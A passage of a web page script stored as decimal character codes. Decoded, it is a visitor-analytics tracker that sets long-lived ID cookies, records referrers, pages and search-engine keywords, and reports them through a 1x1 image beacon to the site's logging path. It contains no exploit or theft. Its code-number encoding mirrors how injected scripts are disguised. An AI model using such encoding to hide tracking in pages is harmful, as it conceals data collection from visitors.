115,107,34,59,9,9,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,114,115,115,110,97,118,105,34,59,9,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,97,108,108,97,98,111,117,116,34,59,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,115,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,97,111,108,34,59,9,9,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,117,101,114,121,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,97,108,116,97,118,105,115,116,97,34,59,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,110,101,116,115,99,97,112,101,34,59,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,117,101,114,121,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,101,97,114,116,104,108,105,110,107,34,59,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,99,110,110,34,59,9,9,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,117,101,114,121,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,108,111,111,107,115,109,97,114,116,34,59,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,107,101,121,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,97,98,111,117,116,34,59,9,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,116,101,114,109,115,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,109,97,109,109,97,34,59,9,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,117,101,114,121,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,97,108,108,116,104,101,119,101,98,34,59,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,103,105,103,97,98,108,97,115,116,34,59,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,118,111,105,108,97,34,59,9,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,107,119,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,118,105,114,103,105,108,105,111,34,59,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,115,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,116,101,111,109,97,34,59,9,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,102,114,101,115,104,101,121,101,34,59,9,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,107,119,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,115,101,97,114,99,104,34,59,32,32,32,32,32,32,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,34,59,13,10,97,108,83,114,99,104,69,110,103,105,110,101,78,97,109,101,91,105,69,110,103,105,110,101,67,110,116,93,61,34,98,105,110,103,34,59,32,32,32,32,32,32,32,32,97,108,83,114,99,104,82,101,113,75,101,121,91,105,69,110,103,105,110,101,67,110,116,43,43,93,61,34,113,34,59,13,10,125,13,10,118,97,114,32,115,116,114,68,111,109,97,105,110,72,97,115,104,32,61,32,103,101,116,95,100,111,109,97,105,110,95,104,97,115,104,40,41,59,13,10,102,117,110,99,116,105,111,110,32,103,101,116,108,111,103,40,41,13,10,123,13,10,32,32,32,9,114,101,116,117,114,110,32,103,101,116,108,111,103,95,102,111,114,95,97,99,116,105,111,110,40,119,50,97,99,99,101,115,115,108,111,103,95,97,99,99,111,117,110,116,95,105,100,44,32,34,34,44,32,34,34,44,32,119,50,97,99,99,101,115,115,108,111,103,95,116,97,114,103,101,116,95,100,111,109,97,105,110,41,59,13,10,125,13,10,102,117,110,99,116,105,111,110,32,103,101,116,108,111,103,95,102,111,114,95,108,111,103,105,110,40,41,13,10,123,13,10,32,32,32,9,114,101,116,117,114,110,32,103,101,116,108,111,103,95,102,111,114,95,97,99,116,105,111,110,40,119,50,97,99,99,101,115,115,108,111,103,95,97,99,99,111,117,110,116,95,105,100,44,32,75,66,78,95,65,67,84,73,79,78,95,76,79,71,73,78,44,32,75,66,78,95,65,67,84,73,79,78,95,76,79,71,73,78,95,85,83,69,82,73,68,32,43,32,34,61,34,32,43,32,97,114,103,117,109,101,110,116,115,91,48,93,44,32,119,50,97,99,99,101,115,115,108,111,103,95,116,97,114,103,101,116,95,100,111,109,97,105,110,41,59,13,10,125,13,10,102,117,110,99,116,105,111,110,32,103,101,116,108,111,103,95,102,111,114,95,108,101,97,118,101,40,41,13,10,123,13,10,32,32,32,9,114,101,116,117,114,110,32,103,101,116,108,111,103,95,102,111,114,95,97,99,116,105,111,110,40,119,50,97,99,99,101,115,115,108,111,103,95,97,99,99,111,117,110,116,95,105,100,44,32,75,66,78,95,65,67,84,73,79,78,95,76,69,65,86,69,44,32,75,66,78,95,65,67,84,73,79,78,95,76,69,65,86,69,95,85,83,69,82,73,68,32,43,32,34,61,34,32,43,32,97,114,103,117,109,101,110,116,115,91,48,93,44,32,119,50,97,99,99,101,115,115,108,111,103,95,116,97,114,103,101,116,95,100,111,109,97,105,110,41,59,13,10,125,13,10,102,117,110,99,116,105,111,110,32,103,101,116,108,111,103,95,102,111,114,95,97,99,116,105,111,110,40,115,116,114,65,99,99,111,117,110,116,73,100,44,32,115,116,114,65,99,116,105,111,110,44,32,115,116,114,65,99,116,105,111,110,80,97,114,97,109,115,44,32,115,116,114,65,108,108,111,119,68,111,109,97,105,110,115,41,13,10,123,13,10,118,97,114,32,115,116,114,82,101,102,101,114,114,101,114,59,9,9,9,9,118,97,114,32,115,116,114,65,99,99,101,115,115,85,115,101,114,73,100,9,61,32,34,34,59,9,9,118,97,114,32,115,116,114,83,101,115,115,105,111,110,73,100,9,61,32,34,34,59,9,9,118,97,114,32,115,116,114,65,99,99,101,115,115,73,100,9,61,32,34,34,59,9,9,9,118,97,114,32,115,116,114,85,115,101,114,73,100,32,61,32,34,34,59,9,9,9,13,10,105,102,32,40,115,116,114,65,108,108,111,119,68,111,109,97,105,110,115,32,33,61,32,110,117,108,108,41,13,10,123,13,10,118,97,114,32,105,70,105,110,100,73,110,100,101,120,32,61,32,40,34,44,34,32,43,32,115,116,114,65,108,108,111,119,68,111,109,97,105,110,115,32,43,32,34,44,34,41,46,105,110,100,101,120,79,102,40,34,44,34,32,43,32,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,32,43,32,34,44,34,41,13,10,105,102,32,40,105,70,105,110,100,73,110,100,101,120,32,61,61,32,45,49,41,13,10,123,13,10,114,101,116,117,114,110,59,13,10,125,13,10,125,13,10,118,97,114,32,84,109,112,80,97,114,97,109,115,32,61,32,115,116,114,65,99,116,105,111,110,80,97,114,97,109,115,46,114,101,112,108,97,99,101,40,34,44,44,34,44,34,64,64,64,101,115,99,97,112,101,95,99,111,109,109,97,64,64,64,34,41,46,115,112,108,105,116,40,34,44,34,41,59,13,10,118,97,114,32,80,97,114,97,109,115,32,61,32,110,101,119,32,65,114,114,97,121,40,41,59,13,10,102,111,114,32,40,118,97,114,32,105,76,111,111,112,32,61,32,48,59,32,105,76,111,111,112,32,60,32,84,109,112,80,97,114,97,109,115,46,108,101,110,103,116,104,59,32,105,76,111,111,112,43,43,41,13,10,123,13,10,80,97,114,97,109,115,91,84,109,112,80,97,114,97,109,115,91,105,76,111,111,112,93,46,115,117,98,115,116,114,105,110,103,40,48,44,32,84,109,112,80,97,114,97,109,115,91,105,76,111,111,112,93,46,105,110,100,101,120,79,102,40,34,61,34,41,41,93,32,61,32,84,109,112,80,97,114,97,109,115,91,105,76,111,111,112,93,46,115,117,98,115,116,114,105,110,103,40,84,109,112,80,97,114,97,109,115,91,105,76,111,111,112,93,46,105,110,100,101,120,79,102,40,34,61,34,41,43,49,44,32,84,109,112,80,97,114,97,109,115,91,105,76,111,111,112,93,46,108,101,110,103,116,104,41,59,13,10,125,13,10,118,97,114,32,98,108,71,101,116,78,101,119,65,99,99,101,115,115,85,115,101,114,73,100,32,61,32,102,97,108,115,101,59,13,10,115,116,114,65,99,99,101,115,115,85,115,101,114,73,100,32,61,32,103,101,116,95,97,99,99,101,115,115,95,117,115,101,114,95,105,100,40,32,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,32,41,59,13,10,105,102,32,40,115,116,114,65,99,99,101,115,115,85,115,101,114,73,100,32,61,61,32,34,34,41,13,10,123,13,10,115,116,114,65,99,99,101,115,115,85,115,101,114,73,100,32,61,32,99,114,101,97,116,101,95,99,111,111,107,105,101,95,105,100,40,41,59,13,10,98,108,71,101,116,78,101,119,65,99,99,101,115,115,85,115,101,114,73,100,32,61,32,116,114,117,101,59,13,10,125,13,10,118,97,114,32,98,108,71,101,116,78,101,119,83,101,115,115,105,111,110,73,100,32,61,32,102,97,108,115,101,59,13,10,115,116,114,83,101,115,115,105,111,110,73,100,32,61,32,103,101,116,95,97,99,99,101,115,115,95,115,101,115,115,105,111,110,95,105,100,40,32,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,32,41,59,13,10,105,102,32,40,115,116,114,83,101,115,115,105,111,110,73,100,32,61,61,32,34,34,41,13,10,123,13,10,115,116,114,83,101,115,115,105,111,110,73,100,32,61,32,99,114,101,97,116,101,95,99,111,111,107,105,101,95,105,100,40,41,59,13,10,98,108,71,101,116,78,101,119,83,101,115,115,105,111,110,73,100,32,61,32,116,114,117,101,59,13,10,125,13,10,115,116,114,65,99,99,101,115,115,73,100,32,61,32,99,114,101,97,116,101,95,99,111,111,107,105,101,95,105,100,40,41,59,13,10,118,97,114,32,98,108,71,101,116,78,101,119,85,115,101,114,73,100,32,61,32,102,97,108,115,101,59,13,10,115,116,114,85,115,101,114,73,100,32,61,32,103,101,116,95,117,115,101,114,95,105,100,40,32,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,32,41,59,13,10,105,102,32,40,115,116,114,65,99,116,105,111,110,32,61,61,32,75,66,78,95,65,67,84,73,79,78,95,76,79,71,73,78,41,13,10,123,13,10,105,102,32,40,40,115,116,114,85,115,101,114,73,100,32,61,61,32,34,34,41,32,124,124,32,40,115,116,114,85,115,101,114,73,100,32,33,61,32,80,97,114,97,109,115,91,75,66,78,95,65,67,84,73,79,78,95,76,79,71,73,78,95,85,83,69,82,73,68,93,41,41,13,10,123,13,10,115,116,114,85,115,101,114,73,100,32,61,32,115,116,114,68,111,109,97,105,110,72,97,115,104,32,43,32,34,46,34,32,43,32,80,97,114,97,109,115,91,75,66,78,95,65,67,84,73,79,78,95,76,79,71,73,78,95,85,83,69,82,73,68,93,59,13,10,98,108,71,101,116,78,101,119,85,115,101,114,73,100,32,61,32,116,114,117,101,59,13,10,125,13,10,125,13,10,118,97,114,32,105,78,111,119,77,115,101,99,32,61,32,40,110,101,119,32,68,97,116,101,40,41,41,46,103,101,116,84,105,109,101,40,41,59,13,10,118,97,114,32,105,76,97,115,116,65,99,115,77,115,99,32,61,32,103,101,116,95,97,99,115,95,109,115,101,99,40,32,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,32,41,59,13,10,118,97,114,32,105,65,99,115,73,110,116,101,114,118,97,108,68,97,121,32,61,32,45,49,59,9,9,105,102,32,40,105,76,97,115,116,65,99,115,77,115,99,32,33,61,32,34,34,41,13,10,123,13,10,105,65,99,115,73,110,116,101,114,118,97,108,68,97,121,32,61,32,112,97,114,115,101,73,110,116,40,40,105,78,111,119,77,115,101,99,32,45,32,105,76,97,115,116,65,99,115,77,115,99,41,32,47,32,49,48,48,48,32,47,32,54,48,32,47,32,54,48,32,47,32,50,52,41,59,13,10,125,13,10,118,97,114,32,115,116,114,69,120,112,105,114,101,115,32,61,32,34,32,101,120,112,105,114,101,115,61,83,117,110,44,32,49,56,32,74,97,110,32,50,48,51,56,32,48,48,58,48,48,58,48,48,32,71,77,84,59,34,59,13,10,118,97,114,32,115,116,114,80,97,116,104,32,61,32,34,32,112,97,116,104,61,34,32,43,32,119,50,97,99,99,101,115,115,108,111,103,95,99,111,111,107,105,101,95,114,111,111,116,32,43,32,34,59,34,59,13,10,105,102,32,40,98,108,71,101,116,78,101,119,65,99,99,101,115,115,85,115,101,114,73,100,32,61,61,32,116,114,117,101,41,13,10,123,13,10,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,32,61,32,75,69,89,95,65,67,67,69,83,83,95,85,83,69,82,95,73,68,32,43,32,34,61,34,32,43,32,115,116,114,65,99,99,101,115,115,85,115,101,114,73,100,32,43,32,34,59,34,32,43,32,115,116,114,69,120,112,105,114,101,115,32,43,32,115,116,114,80,97,116,104,59,13,10,125,13,10,105,102,32,40,98,108,71,101,116,78,101,119,83,101,115,115,105,111,110,73,100,32,61,61,32,116,114,117,101,41,13,10,123,13,10,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,32,61,32,75,69,89,95,83,69,83,83,73,79,78,95,73,68,32,43,32,34,61,34,32,43,32,115,116,114,83,101,115,115,105,111,110,73,100,32,43,32,34,59,34,32,43,32,115,116,114,80,97,116,104,13,10,125,13,10,105,102,32,40,98,108,71,101,116,78,101,119,85,115,101,114,73,100,32,61,61,32,116,114,117,101,41,13,10,123,13,10,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,32,61,32,75,69,89,95,85,83,69,82,95,73,68,32,43,32,34,61,34,32,43,32,115,116,114,85,115,101,114,73,100,32,43,32,34,59,34,32,43,32,115,116,114,69,120,112,105,114,101,115,32,43,32,115,116,114,80,97,116,104,59,13,10,125,13,10,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,32,61,32,75,69,89,95,76,65,83,84,95,65,67,83,95,68,65,84,69,32,43,32,34,61,34,32,43,32,115,116,114,68,111,109,97,105,110,72,97,115,104,32,43,32,34,46,34,32,43,32,105,78,111,119,77,115,101,99,32,43,32,34,59,34,32,43,32,115,116,114,69,120,112,105,114,101,115,32,43,32,115,116,114,80,97,116,104,59,13,10,115,116,114,82,101,102,101,114,114,101,114,32,61,32,103,101,116,95,114,101,102,101,114,114,101,114,40,41,59,13,10,105,102,32,40,115,116,114,65,99,116,105,111,110,32,61,61,32,110,117,108,108,41,32,115,116,114,65,99,116,105,111,110,32,61,32,34,34,59,13,10,118,97,114,32,115,116,114,73,109,97,103,101,80,97,114,97,109,115,32,61,32,34,34,59,13,10,115,116,114,73,109,97,103,101,80,97,114,97,109,115,32,43,61,32,75,69,89,95,65,67,67,69,83,83,95,73,68,32,43,32,34,61,34,32,43,32,101,110,99,111,100,101,95,117,114,108,40,115,116,114,65,99,99,101,115,115,73,100,41,59,13,10,115,116,114,73,109,97,103,101,80,97,114,97,109,115,32,43,61,32,34,38,34,32,43,32,75,69,89,95,65,67,67,79,85,78,84,95,73,68,32,43,32,34,61,34,32,43,32,101,110,99,111,100,101,95,117,114,108,40,115,116,114,65,99,99,111,117,110,116,73,100,41,59,13,10,115,116,114,73,109,97,103,101,80,97,114,97,109,115,32,43,61,32,34,38,34,32,43,32,75,69,89,95,65,67,67,69,83,83,95,85,83,69,82,95,73,68,32,43,32,34,61,34,32,43,32,101,110,99,111,100,101,95,117,114,108,40,115,116,114,65,99,99,101,115,115,85,115,101,114,73,100,41,59,13,10,115,116,114,73,109,97,103,101,80,97,114,97,109,115,32,43,61,32,34,38,34,32,43,32,75,69,89,95,83,69,83,83,73,79,78,95,73,68,32,43,32,34,61,34,32,43,32,101,110,99,111,100,101,95,117,114,108,40,115,116,114,83,101,115,115,105,111,110,73,100,41,59,13,10,115,116,114,73,109,97,103,101,80,97,114,97,109,115,32,43,61,32,34,38,34,32,43,32,75,69,89,95,85,83,69,82,95,73,68,32,43,32,34,61,34,32,43,32,101,110,99,111,100,101,95,117,114,108,40,115,116,114,85,115,101,114,73,100,46,114,101,112,108,97,99,101,40,115,116,114,68,111,109,97,105,110,72,97,115,104,32,43,32,34,46,34,44,34,34,41,41,59,9,9,115,116,114,73,109,97,103,101,80,97,114,97,109,115,32,43,61,32,34,38,34,32,43,32,75,69,89,95,82,69,70,69,82,82,69,82,32,43,32,34,61,34,32,43,32,101,110,99,111,100,101,95,117,114,108,40,115,116,114,82,101,102,101,114,114,101,114,41,59,13,10,115,116,114,73,109,97,103,101,80,97,114,97,109,115,32,43,61,32,34,38,34,32,43,32,75,69,89,95,65,67,84,73,79,78,95,75,66,78,32,43,32,34,61,34,32,43,32,101,110,99,111,100,101,95,117,114,108,40,115,116,114,65,99,116,105,111,110,41,59,13,10,118,97,114,32,80,97,114,97,109,67,104,97,114,32,61,32,75,66,78,95,65,67,84,73,79,78,95,83,95,72,69,65,68,59,13,10,102,111,114,32,40,118,97,114,32,105,76,111,111,112,32,61,32,49,59,32,105,76,111,111,112,32,60,61,32,50,59,32,105,76,111,111,112,43,43,41,13,10,123,13,10,102,111,114,32,40,118,97,114,32,106,76,111,111,112,32,61,32,49,59,32,106,76,111,111,112,32,60,61,32,50,48,59,32,106,76,111,111,112,43,43,41,13,10,123,13,10,118,97,114,32,115,116,114,86,97,108,117,101,32,61,32,80,97,114,97,109,115,91,80,97,114,97,109,67,104,97,114,46,114,101,112,108,97,99,101,40,47,95,47,103,44,34,34,41,32,43,32,106,76,111,111,112,93,59,13,10,105,102,32,40,115,116,114,86,97,108,117,101,32,33,61,32,110,117,108,108,41,13,10,123,13,10,115,116,114,73,109,97,103,101,80,97,114,97,109,115,32,43,61,32,34,38,34,32,43,32,80,97,114,97,109,67,104,97,114,32,43,32,106,76,111,111,112,32,43,32,34,61,34,32,43,32,101,110,99,111,100,101,95,117,114,108,40,115,116,114,86,97,108,117,101,46,114,101,112,108,97,99,101,40,34,64,64,64,101,115,99,97,112,101,95,99,111,109,109,97,64,64,64,34,44,34,44,34,41,41,59,13,10,125,13,10,125,13,10,80,97,114,97,109,67,104,97,114,32,61,32,75,66,78,95,65,67,84,73,79,78,95,80,95,72,69,65,68,59,13,10,125,13,10,115,116,114,73,109,97,103,101,80,97,114,97,109,115,32,43,61,32,34,38,34,32,43,32,75,69,89,95,70,73,82,83,84,95,76,79,71,73,78,95,70,76,71,32,43,32,34,61,34,32,43,32,40,40,98,108,71,101,116,78,101,119,85,115,101,114,73,100,32,61,61,32,116,114,117,101,41,32,63,32,34,49,34,58,34,48,34,41,59,13,10,115,116,114,73,109,97,103,101,80,97,114,97,109,115,32,43,61,32,34,38,34,32,43,32,75,69,89,95,65,67,83,95,73,78,84,69,82,86,65,76,32,43,32,34,61,34,32,43,32,105,65,99,115,73,110,116,101,114,118,97,108,68,97,121,59,13,10,115,116,114,73,109,97,103,101,80,97,114,97,109,115,32,43,61,32,34,38,34,32,43,32,75,69,89,95,85,82,76,95,68,79,77,65,73,78,32,43,32,34,61,34,32,43,32,101,110,99,111,100,101,95,117,114,108,40,32,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,32,41,59,13,10,115,116,114,73,109,97,103,101,80,97,114,97,109,115,32,43,61,32,34,38,34,32,43,32,75,69,89,95,85,82,76,95,80,65,71,69,32,43,32,34,61,34,32,43,32,101,110,99,111,100,101,95,117,114,108,40,32,108,111,99,97,116,105,111,110,46,112,97,116,104,110,97,109,101,32,41,59,13,10,115,116,114,73,109,97,103,101,80,97,114,97,109,115,32,43,61,32,34,38,34,32,43,32,75,69,89,95,85,82,76,95,80,65,82,65,77,32,43,32,34,61,34,32,43,32,101,110,99,111,100,101,95,117,114,108,40,32,40,108,111,99,97,116,105,111,110,46,115,101,97,114,99,104,46,108,101,110,103,116,104,32,33,61,32,48,41,32,63,32,108,111,99,97,116,105,111,110,46,115,101,97,114,99,104,46,115,117,98,115,116,114,105,110,103,40,49,44,108,111,99,97,116,105,111,110,46,115,101,97,114,99,104,46,108,101,110,103,116,104,41,32,58,32,34,34,41,59,13,10,115,116,114,73,109,97,103,101,80,97,114,97,109,115,32,43,61,32,34,38,34,32,43,32,103,101,116,95,115,101,97,114,99,104,95,101,110,103,105,110,101,95,105,110,102,111,40,100,111,99,117,109,101,110,116,46,114,101,102,101,114,114,101,114,41,13,10,105,102,32,40,108,111,99,97,116,105,111,110,46,112,114,111,116,111,99,111,108,61,61,34,104,116,116,112,115,58,34,41,13,10,123,13,10,119,50,97,99,99,101,115,115,108,111,103,95,103,101,116,108,111,103,95,112,97,116,104,32,61,32,119,50,97,99,99,101,115,115,108,111,103,95,103,101,116,108,111,103,95,112,97,116,104,46,114,101,112,108,97,99,101,40,34,104,116,116,112,58,47,47,34,44,34,104,116,116,112,115,58,47,47,34,41,59,13,10,125,13,10,118,97,114,32,111,98,106,73,109,97,103,101,32,61,32,110,101,119,32,73,109,97,103,101,40,49,44,49,41,59,13,10,111,98,106,73,109,97,103,101,46,115,114,99,32,61,32,119,50,97,99,99,101,115,115,108,111,103,95,103,101,116,108,111,103,95,112,97,116,104,32,43,32,34,63,34,32,43,32,115,116,114,73,109,97,103,101,80,97,114,97,109,115,59,13,10,111,98,106,73,109,97,103,101,46,111,110,108,111,97,100,32,61,32,102,117,110,99,116,105,111,110,40,41,32,123,32,95,117,86,111,105,100,40,41,59,32,125,13,10,125,13,10,102,117,110,99,116,105,111,110,32,95,117,86,111,105,100,40,41,32,123,32,114,101,116,117,114,110,59,32,125,13,10,102,117,110,99,116,105,111,110,32,103,101,116,95,97,99,99,101,115,115,95,117,115,101,114,95,105,100,40,32,115,116,114,67,111,111,107,105,101,32,41,13,10,123,13,10,114,101,116,117,114,110,32,103,101,116,95,99,111,111,107,105,101,95,118,97,108,117,101,40,32,115,116,114,67,111,111,107,105,101,44,32,75,69,89,95,65,67,67,69,83,83,95,85,83,69,82,95,73,68,32,41,59,13,10,125,13,10,102,117,110,99,116,105,111,110,32,103,101,116,95,97,99,99,101,115,115,95,115,101,115,115,105,111,110,95,105,100,40,32,115,116,114,67,111,111,107,105,101,32,41,13,10,123,13,10,114,101,116,117,114,110,32,103,101,116,95,99,111,111,107,105,101,95,118,97,108,117,101,40,32,115,116,114,67,111,111,107,105,101,44,32,75,69,89,95,83,69,83,83,73,79,78,95,73,68,32,41,59,13,10,125,13,10,102,117,110,99,116,105,111,110,32,103,101,116,95,117,115,101,114,95,105,100,40,32,115,116,114,67,111,111,107,105,101,32,41,13,10,123,13,10,114,101,116,117,114,110,32,103,101,116,95,99,111,111,107,105,101,95,118,97,108,117,101,40,32,115,116,114,67,111,111,107,105,101,44,32,75,69,89,95,85,83,69,82,95,73,68,32,41,59,13,10,125,13,10,102,117,110,99,116,105,111,110,32,103,101,116,95,97,99,115,95,109,115,101,99,40,32,115,116,114,67,111,111,107,105,101,32,41,13,10,123,13,10,114,101,116,117,114,110,32,103,101,116,95,99,111,111,107,105,101,95,118,97,108,117,101,40,32,115,116,114,67,111,111,107,105,101,44,32,75,69,89,95,76,65,83,84,95,65,67,83,95,68,65,84,69,32,41,46,114,101,112,108,97,99,101,40,115,116,114,68,111,109,97,105,110,72,97,115,104,32,43,32,34,46,34,44,34,34,41,59,13,10,125,13,10,102,117,110,99,116,105,111,110,32,103,101,116,95,99,111,111,107,105,101,95,118,97,108,117,101,40,32,115,116,114,67,111,111,107,105,101,44,32,115,116,114,67,111,111,107,105,101,75,101,121,32,41,13,10,123,13,10,118,97,114,32,115,116,114,82,101,115,117,108,116,32,61,32,34,34,59,13,10,118,97,114,32,105,67,111,111,107,105,101,73,110,100,101,120,32,61,32,115,116,114,67,111,111,107,105,101,46,105,110,100,101,120,79,102,40,115,116,114,67,111,111,107,105,101,75,101,121,32,43,32,34,61,34,32,43,32,115,116,114,68,111,109,97,105,110,72,97,115,104,41,59,13,10,105,102,32,40,105,67,111,111,107,105,101,73,110,100,101,120,32,33,61,32,45,49,41,13,10,123,13,10,118,97,114,32,105,76,97,115,116,73,110,100,101,120,32,61,32,115,116,114,67,111,111,107,105,101,46,105,110,100,101,120,79,102,40,34,59,34,44,32,105,67,111,111,107,105,101,73,110,100,101,120,41,59,13,10,105,102,32,40,105,76,97,115,116,73,110,100,101,120,32,61,61,32,45,49,41,13,10,123,13,10,105,76,97,115,116,73,110,100,101,120,32,61,32,115,116,114,67,111,111,107,105,101,46,108,101,110,103,116,104,59,13,10,125,13,10,118,97,114,32,115,116,114,84,97,114,103,101,116,67,111,111,107,105,101,83,116,114,105,110,103,32,61,32,115,116,114,67,111,111,107,105,101,46,115,117,98,115,116,114,105,110,103,40,105,67,111,111,107,105,101,73,110,100,101,120,44,32,105,76,97,115,116,73,110,100,101,120,41,59,13,10,115,116,114,82,101,115,117,108,116,32,61,32,115,116,114,84,97,114,103,101,116,67,111,111,107,105,101,83,116,114,105,110,103,46,115,117,98,115,116,114,105,110,103,40,115,116,114,84,97,114,103,101,116,67,111,111,107,105,101,83,116,114,105,110,103,46,105,110,100,101,120,79,102,40,34,61,34,41,32,43,32,49,44,32,115,116,114,84,97,114,103,101,116,67,111,111,107,105,101,83,116,114,105,110,103,46,108,101,110,103,116,104,41,59,13,10,125,13,10,114,101,116,117,114,110,32,115,116,114,82,101,115,117,108,116,59,13,10,125,13,10,102,117,110,99,116,105,111,110,32,99,114,101,97,116,101,95,99,111,111,107,105,101,95,105,100,40,41,13,10,123,13,10,118,97,114,32,111,98,106,68,97,116,101,32,61,32,110,101,119,32,68,97,116,101,40,41,59,13,10,118,97,114,32,105,68,97,116,101,83,101,99,111,110,100,32,61,32,77,97,116,104,46,114,111,117,110,100,40,111,98,106,68,97,116,101,46,103,101,116,84,105,109,101,40,41,47,49,48,48,48,41,59,13,10,118,97,114,32,105,82,97,110,100,111,109,32,61,32,77,97,116,104,46,114,111,117,110,100,40,77,97,116,104,46,114,97,110,100,111,109,40,41,42,50,49,52,55,52,56,51,54,52,55,41,59,13,10,118,97,114,32,115,116,114,82,101,115,117,116,32,61,32,115,116,114,68,111,109,97,105,110,72,97,115,104,32,43,32,34,46,34,32,43,32,105,68,97,116,101,83,101,99,111,110,100,32,43,32,34,46,34,32,43,105,82,97,110,100,111,109,59,13,10,114,101,116,117,114,110,32,115,116,114,82,101,115,117,116,59,13,10,125,13,10,102,117,110,99,116,105,111,110,32,103,101,116,95,114,101,102,101,114,114,101,114,40,41,13,10,123,13,10,118,97,114,32,115,116,114,82,101,115,117,108,116,32,61,32,34,34,59,13,10,116,114,121,32,123,13,10,32,32,32,32,105,102,32,40,100,111,99,117,109,101,110,116,46,114,101,102,101,114,114,101,114,32,33,61,32,112,97,114,101,110,116,46,102,114,97,109,101,115,46,108,111,99,97,116,105,111,110,41,32,123,13,10,32,32,32,32,32,32,32,32,9,32,32,32,32,32,32,32,32,115,116,114,82,101,115,117,108,116,32,61,32,100,111,99,117,109,101,110,116,46,114,101,102,101,114,114,101,114,59,13,10,32,32,32,32,125,13,10,32,32,32,32,101,108,115,101,32,123,13,10,32,32,32,32,32,32,32,32,9,32,32,32,32,32,32,32,32,115,116,114,82,101,115,117,108,116,32,61,32,116,111,112,46,100,111,99,117,109,101,110,116,46,114,101,102,101,114,114,101,114,59,13,10,32,32,32,32,125,13,10,125,13,10,99,97,116,99,104,32,40,101,41,32,123,13,10,32,32,32,32,9,32,32,32,32,9,32,32,32,32,115,116,114,82,101,115,117,108,116,32,61,32,100,111,99,117,109,101,110,116,46,114,101,102,101,114,114,101,114,59,13,10,125,13,10,47,42,13,10,105,102,32,40,40,115,116,114,82,101,115,117,108,116,46,108,101,110,103,116,104,32,61,61,32,48,41,32,38,38,32,40,119,105,110,100,111,119,46,111,112,